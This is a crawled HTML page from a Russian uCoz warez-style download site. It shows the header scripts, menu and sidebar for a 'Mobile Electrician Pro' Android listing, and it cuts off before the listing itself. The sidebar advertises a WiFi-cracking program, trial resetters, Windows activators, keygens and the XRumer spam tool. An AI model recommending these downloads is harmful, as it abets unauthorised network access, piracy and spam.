

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlyneeds.ucoz.com/load/soft/mobile_electrician_mobilnyj_ehlektrik_pro_5_1_android/2-1-0-31692
body_size: 16209
content:
<html>
<head>
<script type="text/javascript" src="/?Wi3JF7KUwPG3rIBjTPI5a%21z3jca6bKe3EWClzwYeMs5LnMLI1lW%5EdIOuF0FH8ikzedh3WvTgMxlJtW%21a4tPXDhFqmMe0eV1f0OP%21OiYJ5Hrx3WWs68fxVe3RNG8bSRbuucaqtfc1URJ7SKGCODSTJrKMyz3W%21adqZ1DraJtDIb8fTjAMWU%3B22BSNkj1B4IVR8YGPJhahkuz4zsaSA%3BshC4bbg%3Boo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Mobile Electrician / Мобильный электрик Pro 5.1 (Android) - Программы  - Всегда свежий софт! - Onlyneeds.ucoz.com</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s757.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.408988381747637"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"layerType":1,"site":{"id":"donlyneeds","domain":null,"host":"onlyneeds.ucoz.com"},"country":"US","language":"ru","module":"load","ssid":"150737002704040502442","sign":{"5255":"Помощник","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","7254":"Изменить размер","7252":"Предыдущий","7253":"Начать слайд-шоу","3125":"Закрыть"}};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"vkontakte":{"width":790,"height":400},"facebook":{"width":950,"height":520},"yandex":{"width":870,"height":515},"google":{"height":600,"width":700},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('onlyneeds.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body style="margin:0px; padding:0px; background-color: #8DACC2;color:#01324E;">
<script type="text/javascript" src="/style/jquery.scrollToTop.min.js"></script>
<div id="utbr8214" rel="s757"></div>
<!--U1AHEADER1Z--><table cellpadding="0" cellspacing="0" border="0" width="100%" style="background: url('/.s/t/221/1.gif') repeat-x;"><tr><td align="center">
<table border="0" cellpadding="0" cellspacing="0" width="780" height="247">
<tr><td width="780" valign="top" height="60" style="background: url('/.s/t/221/2.jpg') no-repeat center; padding-left: 180px; padding-top: 3px;color:#1A73A3;">Четверг, 29.01.2026, 13:29</td></tr>
<tr><td width="780" height="80" style="background: url('/.s/t/221/3.jpg') no-repeat center; padding-left: 330px;color:#FFFFFF;"><span style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><!-- <logo> -->Всегда свежий софт!<!-- </logo> --></span></td></tr>
<tr><td width="780" height="50" class="light_l" align="right" style="background: url('/.s/t/221/4.jpg') no-repeat center;color:#FFFFFF; padding-right: 10px;"> <!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://onlyneeds.ucoz.com/load/rss/">RSS</a></td></tr>
<tr><td width="780" valign="top" class="noforum" height="57" class="header_table" style="background: url('/.s/t/221/5.jpg') no-repeat center; padding-top: 15px; padding-left: 250px;"><img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="http://onlyneeds.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a> <img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="/load/">Всегда свежий софт!</a> <img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> <img src="/.s/t/221/6.gif" boder="0" align="middle"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></td></tr>
</table>
<!-- <Увеличение картинки> --> 
<script type='text/javascript' src='/iLoad/iLoad.js'></script>
<!-- </Увеличение картинки> --><!--/U1AHEADER1Z-->
<table border="0" cellpadding="0" cellspacing="0" width="99%" align="center"><tr><td>
<!-- <middle> -->
<div class="noforum">
<table border="0" cellpadding="0" cellspacing="10" width="100%" align="center">
<tr>
<td valign="top">
<!--U1CLEFTER1Z--><!-- <Поиск> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Поиск> -->

<!-- <Меню> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum" target="_blank"><span>Volkswagen - Chevrolet Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board/"><span>Расходники для ТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>ГЛАВНАЯ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/soft/2"><span>ПРОГРАММЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/kljuchi_k_antivirusam/21"><span>- БЕЗОПАСНОСТЬ - КЛЮЧИ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/os/5"><span>- Сборки. ОС.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/sistema/9"><span>- Система</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/multimedia/7"><span>- Мультимедиа</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/grafika/8"><span>- Графика</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/portable/18"><span>- Портативный</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/cd_dvd/11"><span>- CD/DVD</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/ofis/14"><span>- Офис</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/internet/12"><span>- Интернет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/web_masteru/15"><span>- Web Мастеру</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/ukrashatelstva/10"><span>- Обои - Украшения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/vasanie/17"><span>ВЯЗАНИЕ. СХЕМЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/raznoe/13"><span>КНИГИ - ЖУРНАЛЫ - Разное</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/prikoly/19"><span>ЮМОР - ДЕМОТИВАТОРЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/muzyka/16"><span>МУЗЫКА</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/load/vse_dlja_avto/24"><span>Все для Авто</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/publ/sevastopol_istorija_foto/10"><span>СЕВАСТОПОЛЬ - ФОТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/publ/foto_kryma/9"><span>КРЫМ - ФОТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/video_tv/20"><span>КИНО. ТВ. ВИДЕО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/igry/22"><span>ИГРЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://onlyneeds.ucoz.com/index/obratnaja_svjaz/0-41"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/pravila_dobavlenija_novostej_na_sajt/0-35"><span>Как добавить?</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/faq"><span>FAQ (вопрос/ответ)</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Меню> -->

<!-- <TOP - 15> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->TOP Новостей<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/wicrack_programma_dlja_vzloma_wifi_1_0/2-1-0-8904">WiCrack - программа для взлома WiFi 1.0</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/trial_reset_v4_2012_sbros_triala/2-1-0-3883">Trial Reset v4 2012 Сброс триала</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/microsoft_windows_10_kljuchi_aktivacii/2-1-0-16114">Microsoft Windows 10 + ключи активации</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/navitel_navigator_navitel_navigator_9_1_wince_5_6_dlja_gu_i_avtonavigatorov/2-1-0-12392">Navitel Navigator/Навител Навигатор 9.1 WinCE 5/6 для ГУ и автонавигаторов</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/uskoritel_3g_modema_uskorenie_v_3g_setjakh/2-1-0-1117">Ускоритель 3G модема. ускорение в 3G сетях</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/navitel_navigator_navitel_navigator_9_5_0_repack_by_sevenmaxs_android_oficialnye_karty_q1_2015/2-1-0-16886">Навител Навигатор - Navitel Navigator 9.5.0 + RePack by SevenMaxs Android + Официальные карты Q1-201...</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/kak_zapisat_disk_formata_iso_s_pomoshhju_ultraiso/2-1-0-3841">Как записать диск формата ISO с помощью UltraISO</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/eset_nod32_antivirus_5_0_95_0_rus_final_zhurnalnye_kljuchi_do_2017/2-1-0-3857">ESET NOD32 Antivirus 5.0.95.0 Rus Final + Журнальные ключи до 2017</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/microsoft_office_word_2003_portable/2-1-0-45">Microsoft Office Word 2003 Portable</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/microsoft_office_2003_word_eng_rus_portable/2-1-0-2761">Microsoft Office 2003 Word  (Eng Rus) Portable</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/acdsee_10_0_219_russkaja_versija_serial_skachat/2-1-0-5">ACDSee 10.0.219 (русская версия) + Serial - Скачать</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/chew7_1_0_build_0_6_7_3_2011_eng_aktivator_windows/2-1-0-1194">Chew7 1.0 build 0.6.7.3 (2011_eng). Активатор Windows</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/ulead_videostudio_9_0_eng_rus_rusifikator_keygen_kljuch/2-1-0-2261">Ulead Video Studio 9.0 (Eng / Rus (русификатор) + keygen, ключ</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/mts_konnekt_menedzher/2-1-0-171">МТС Коннект Менеджер</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/trial_reset_3_5_2_sbros_triala_dlja_kis_2012/2-1-0-2689">Trial Reset 3.5.2 Сброс триала для KIS 2012</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/eset_smart_security_5_0_95_0_rus_final_x86_x64/2-1-0-3881">ESET Smart Security 5.0.95.0 Rus Final (x86/x64)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/karaoke_vanbasco_39_s_karaoke_player_rus_eng_portable/2-1-0-87">Караоке + vanBasco&#39;s Karaoke Player Rus / Eng Portable.</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/drajvera_windows_xp_x86_x32bit/2-1-0-6009">Драйвера Windows XP x86-x32bit</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/xrumer_12_0_6_xrumer_v4_5_novye_bazy/2-1-0-15662">XRumer 12.0.6/Xrumer v4,5 +новые базы</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/aktivator_dlja_windows_8_1_rtm_8_1_pro_build_9600/2-1-0-8999">Активатор для Windows 8.1 RTM - 8.1 Pro build 9600</a></td></tr></table>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </TOP - 15> -->

<!-- <Наши проекты> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Наши проекты<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<a href="load/prikoly/19"><img src="/SAIT/Baners/Baner_Demotiv.jpg" width="180" title="Демотиваторы. Котоматрицы." ><br> Демотиваторы.<br> Котоматрицы.</a><br><hr>
<a href="/publ/foto_kryma/9"><img src="/SAIT/Baners/Baner_Krim.jpg" width="180" title="Крым. История. Фото."><br> Крым.<br> История. Фото.</a><br><hr>
<a href="/load/video_tv/20"><img src="/SAIT/Baners/Baner_VideoTV.jpg" width="180" title="Видео. ТВ. Кино"><br>Видео. ТВ. Кино</a>
<a href="/load/igry/22"><img src="/SAIT/Baners/Baner_Igry.jpg" width="180" title="Игры"><br>Игры</a>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Наши проекты> --><!--/U1CLEFTER1Z-->
</td>
<td valign="top" style="width:80%;">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="7" height="7"><img src="/.s/t/221/11.gif" border="0"></td><td style="background-image: url('/.s/t/221/12.gif');"></td><td width="7" height="7"><img src="/.s/t/221/13.gif" border="0"></td></tr>
<tr><td style="background-image: url('/.s/t/221/14.gif');"></td><td style="background-color:#FFFFFF; border: 1px solid #146090; padding: 10px;"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
